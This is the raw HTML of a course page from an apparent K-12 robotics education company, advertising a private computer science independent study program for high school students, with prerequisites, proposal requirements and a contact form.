			<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/08/cropped-B.a.R.-Logoram-White.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/08/cropped-B.a.R.-Logoram-White.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/08/cropped-B.a.R.-Logoram-White.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/08/cropped-B.a.R.-Logoram-White.png?fit=270%2C270&#038;ssl=1" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#f7991c}.woocommerce .star-rating span{color:#f7991c}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#f7991c}.woocommerce div.product .product_title{color:#414042}.price,.amount{color:#f7991c}
</style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-6082 wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child-theme theme-oceanwp woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp-child-theme wvs-show-label wvs-tooltip oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled has-grid-list account-original-style no-margins elementor-default elementor-template-full-width elementor-kit-3815 elementor-page elementor-page-6082" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="3830" class="elementor elementor-3830 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a00ea5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a00ea5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-852525c" data-id="852525c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77d532a elementor-widget elementor-widget-image" data-id="77d532a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://buildarobotk12.com">
							<img width="1024" height="575" src="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?fit=1024%2C575&amp;ssl=1" class="elementor-animation-sink attachment-large size-large wp-image-3925" alt="" srcset="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?w=1388&amp;ssl=1 1388w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?resize=1024%2C575&amp;ssl=1 1024w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/10/B.a.R.-Logo-Stacked-no-white-eyes.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-804d3ae" data-id="804d3ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a5455d elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2a5455d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-sink">
				<ul id="menu-1-2a5455d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11903"><a href="https://buildarobotk12.com/in-school/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11906"><a href="https://buildarobotk12.com/school-teaching/" class="elementor-sub-item">Teaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11907"><a href="https://buildarobotk12.com/school-pd/" class="elementor-sub-item">Professional Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11910"><a href="https://buildarobotk12.com/parent-teach/" class="elementor-sub-item">Community Outreach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11904"><a href="https://buildarobotk12.com/school-curriculum/" class="elementor-item">Curriculum</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11914"><a href="https://buildarobotk12.com/courses/#k-2" class="elementor-sub-item elementor-item-anchor">K-2</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11915"><a href="https://buildarobotk12.com/courses/#3-5" class="elementor-sub-item elementor-item-anchor">3-5</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://buildarobotk12.com/courses/#6-8" class="elementor-sub-item elementor-item-anchor">6-8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11917"><a href="https://buildarobotk12.com/courses/#9-12" class="elementor-sub-item elementor-item-anchor">9-12</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11928"><a href="https://build-a-robot-k12.myshopify.com/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11922"><a href="https://buildarobotk12.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11923"><a href="https://buildarobotk12.com/about-us/#story" class="elementor-sub-item elementor-item-anchor">Our Story</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11924"><a href="https://buildarobotk12.com/about-us/#team" class="elementor-sub-item elementor-item-anchor">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11925"><a href="https://buildarobotk12.com/about/#partners" class="elementor-sub-item elementor-item-anchor">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11926"><a href="https://buildarobotk12.com/about-us/#careers" class="elementor-sub-item elementor-item-anchor">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11927"><a href="https://buildarobotk12.com/blog/" class="elementor-sub-item">Blog</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a5455d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11903"><a href="https://buildarobotk12.com/in-school/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11906"><a href="https://buildarobotk12.com/school-teaching/" class="elementor-sub-item" tabindex="-1">Teaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11907"><a href="https://buildarobotk12.com/school-pd/" class="elementor-sub-item" tabindex="-1">Professional Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11910"><a href="https://buildarobotk12.com/parent-teach/" class="elementor-sub-item" tabindex="-1">Community Outreach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11904"><a href="https://buildarobotk12.com/school-curriculum/" class="elementor-item" tabindex="-1">Curriculum</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11914"><a href="https://buildarobotk12.com/courses/#k-2" class="elementor-sub-item elementor-item-anchor" tabindex="-1">K-2</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11915"><a href="https://buildarobotk12.com/courses/#3-5" class="elementor-sub-item elementor-item-anchor" tabindex="-1">3-5</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://buildarobotk12.com/courses/#6-8" class="elementor-sub-item elementor-item-anchor" tabindex="-1">6-8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11917"><a href="https://buildarobotk12.com/courses/#9-12" class="elementor-sub-item elementor-item-anchor" tabindex="-1">9-12</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11928"><a href="https://build-a-robot-k12.myshopify.com/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11922"><a href="https://buildarobotk12.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11923"><a href="https://buildarobotk12.com/about-us/#story" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Story</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11924"><a href="https://buildarobotk12.com/about-us/#team" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11925"><a href="https://buildarobotk12.com/about/#partners" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11926"><a href="https://buildarobotk12.com/about-us/#careers" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11927"><a href="https://buildarobotk12.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b07e89" data-id="8b07e89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ea34b toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="11ea34b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-12ba656" data-id="12ba656" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-079867c elementor-align-right elementor-widget elementor-widget-button" data-id="079867c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-sink" href="https://buildarobotk12.xecurify.com/moas/idp/samlsso/8327a454-7307-11ea-b126-02c931e36dd8?SAMLRequest=fZFNb4JAEIb%2FCtn7yvIhyEYwtk1TE5saxR56aVZYcFOYpTtL259flJrYi8f5fJ95Z774aRvnSxpUGlLiTRhxJBS6VFCnZJ8%2F0hlZZHMUbdPxZW%2BPsJWfvUTrDHOA%2FFxISW%2BAa4EKOYhWIrcF3y2f19yfMN4ZbXWhG%2BKsHlLyXibToIijeMZE5YVBNQvjJGAsSqpYRFUUhFESxjErRUmc1wuXf%2BJaIfZyBWgF2CHFfEbZlPpJ7sU8YDz034iz%2BRO7UzCecIvsMDYhf8rzDd287HLiLBGlsYPovQbsW2l20nypQu6365Qcre2Qu%2B6hV00pjD5o%2B%2BH5k0K3LnFGl%2FiZ0lzZc5tBXPRIdmP7d0cLDVaCdbumrxWg2ypQ2gioJT2p0MENHI5phlDVQDW4c%2FcKKBuj%2F0%2FMfgE%3D&#038;RelayState=https%3A%2F%2Fbuildarobotk12.com%2Findex.php%2Fmy-account%2F#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LOGIN</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="wp-page" data-elementor-id="6082" class="elementor elementor-6082" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73074b88 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73074b88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-330177c2" data-id="330177c2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d3fe7d3 elementor-widget elementor-widget-spacer" data-id="3d3fe7d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5da991f0" data-id="5da991f0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-569429b6 elementor-widget elementor-widget-heading" data-id="569429b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Computer Science Independent Study Project</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-31f3e528 elementor-widget elementor-widget-heading" data-id="31f3e528" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gain More Knowledge, Skills, and Expertise in Computer Science</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57afcb08 elementor-widget elementor-widget-heading" data-id="57afcb08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Private Instruction For Grades 9 - 12</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43ffe2 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43ffe2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-162ade08" data-id="162ade08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20ce9e59 elementor-widget elementor-widget-eael-adv-tabs" data-id="20ce9e59" data-element_type="widget" data-widget_type="eael-adv-tabs.default">
				<div class="elementor-widget-container">
					        <div data-scroll-on-click="no" data-scroll-speed="300" id="eael-advance-tabs-20ce9e59" class="eael-advance-tabs eael-tabs-horizontal eael-tab-auto-active  active-caret-on responsive-vertical-layout" data-tabid="20ce9e59">
            <div class="eael-tabs-nav">
                <ul class="" role="tablist">
                                            <li id="overview" class="active-default eael-tab-item-trigger eael-tab-nav-item" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="overview-tab" aria-expanded="false">
                            
                            
                            
                                                            <span class="eael-tab-title title-after-icon" >Overview</span>                                                    </li>
                                    </ul>
            </div>
            
            <div class="eael-tabs-content">
		        
                    <div id="overview-tab" class="clearfix eael-tab-content-item active-default" data-title-link="overview-tab">
				        <div><strong>Your Kids Will:</strong></div><ul><li dir="ltr" aria-level="1"><div>Dive into a project or content area in more depth and take their skills to the next level</div></li><li dir="ltr" aria-level="1"><div>Receive mentorship and support from a top level instructor</div></li><li dir="ltr" aria-level="1"><div>Be able to work at their own pace</div></li><li dir="ltr" aria-level="1"><div>Get individual attention to ensure all questions and needs are addressed</div></li><li dir="ltr" aria-level="1"><div>Be able to focus on an area that is specific to their interest or passions</div></li></ul><div><strong>Course Overview:</strong> Computer Science Independent Study Project </div><div> </div><div>Through an independent study course, your kids can do a deeper dive into a content area that is of specific interest to them and gain more knowledge, skills, and expertise in this area. They can work on a specific project like:</div><ul><li dir="ltr" aria-level="1"><div>an engineering, science fair, or competition project </div></li><li dir="ltr" aria-level="1"><div>a project for a college entrance or scholarship opportunity </div></li><li dir="ltr" aria-level="1"><div>a project needed to build a portfolio that will help him/her in his/her career trajectory or work on building specific skills (i.e. coding programs, hardware, systems and processes).</div></li></ul><div>Independent Studies are open to groups from 1-6 students who want to work on a specific project or content area with one of our incredible instructors. Projects and content areas must be within robotics, coding, design, or physical computing. </div><div> </div><div><strong>What’s Included:</strong> This program includes private instruction for the individual/group enrolled in the independent study project. The mentoring instructor will provide knowledge, expertise, support, and collaboration specific to the program goals and objectives with each student(s) in this program.</div><div> </div><div><strong>Prerequisites: </strong></div><ul><li dir="ltr" aria-level="1"><div>Kids must have taken a minimum of 4 Build a Robot K12 courses</div></li><li dir="ltr" aria-level="1"><div>Must be a current 9 &#8211; 12 grader or have graduated high school within the last 6 months</div></li></ul><p><strong>Satisfaction Guaranteed:</strong> Our promise to you. If you and your kid are not happy after the first class, we’ll give you a full refund. Or we can help you find a different course.</p>                    </div>
		                    </div>
        </div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-55474223 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55474223" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33652834" data-id="33652834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5780bf39 elementor-widget elementor-widget-heading" data-id="5780bf39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">FAQ</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3c810ec elementor-widget elementor-widget-eael-adv-accordion" data-id="3c810ec" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-3c810ec" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="3c810ec" data-accordion-type="accordion" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="what-is-required-for-the-project-proposal" class="elementor-tab-title eael-accordion-header active-default" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-6341"><i aria-hidden="true" class="fa-toggle fas fa-minus"></i><span class="eael-accordion-tab-title">What is required for the project proposal?</span></div><div id="elementor-tab-content-6341" class="eael-accordion-content clearfix active-default" data-tab="1" aria-labelledby="what-is-required-for-the-project-proposal"><div>The applicant (9 &#8211; 12 grader) must submit a 2 to 4 page project proposal for his/her independent study course that includes the following information:</div><ul><li dir="ltr" aria-level="1"><div>Goals and objectives for the independent study course</div></li><li dir="ltr" aria-level="1"><div>Timeline s/he anticipates and any applicable deadlines</div></li><li dir="ltr" aria-level="1"><div>Content areas s/he would like to cover during this course</div></li><li dir="ltr" aria-level="1"><div>Current experience within this content area</div></li><li dir="ltr" aria-level="1"><div>Instructor preference (if applicable)</div></li><li dir="ltr" aria-level="1"><div>Anything else that is relevant to this proposal</div></li></ul><div>Note: Build a Robot K12 will only accept independent study proposals where there is a good match between the content area that needs to be supported and a mentoring instructor. We want to ensure that the independent study projects are a good fit for all, so that students will have the best chance at reaching their goals and objectives. If we do not think that we are the best support for a project proposal, then we will let you know and make sure that any deposits made for the independent study program are refunded.</div></div>
                </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6548255c" data-id="6548255c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a116303 elementor-widget elementor-widget-image" data-id="a116303" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="533" src="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2021/02/two-male-pupils-building-robotic-vehicle-in-scienc-MUJ29HA.jpg?fit=800%2C533&amp;ssl=1" class="attachment-large size-large wp-image-6093" alt="" srcset="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2021/02/two-male-pupils-building-robotic-vehicle-in-scienc-MUJ29HA.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2021/02/two-male-pupils-building-robotic-vehicle-in-scienc-MUJ29HA.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2021/02/two-male-pupils-building-robotic-vehicle-in-scienc-MUJ29HA.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2021/02/two-male-pupils-building-robotic-vehicle-in-scienc-MUJ29HA.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-624527 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="624527" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"><b>Time:</b> Based on Independent Study Proposal</span>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-48c2b7e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48c2b7e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72c2bc0c" data-id="72c2bc0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174ea720 elementor-widget elementor-widget-heading" data-id="174ea720" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Let's STUDY TOGETHER!</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-29b8674 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29b8674" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-adb811e" data-id="adb811e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c77c3a8 elementor-widget elementor-widget-heading" data-id="c77c3a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Have questions about the Teaching Assistant program?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-10e6e2f elementor-button-align-center elementor-widget elementor-widget-form" data-id="10e6e2f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="help choosing a course form" aria-label="help choosing a course form">
			<input type="hidden" name="post_id" value="6082"/>
			<input type="hidden" name="form_id" value="10e6e2f"/>
			<input type="hidden" name="referer_title" value="Computer Science Independent Study Project | Build A Robot" />

							<input type="hidden" name="queried_id" value="6082"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_d45a990]" id="form-field-field_d45a990" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_be67692 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_be67692"><div class="elementor-g-recaptcha" data-sitekey="6LfQYbEeAAAAABdFKNipsUSW2F2edFZEdhyIN_M-" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CONTACT US</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
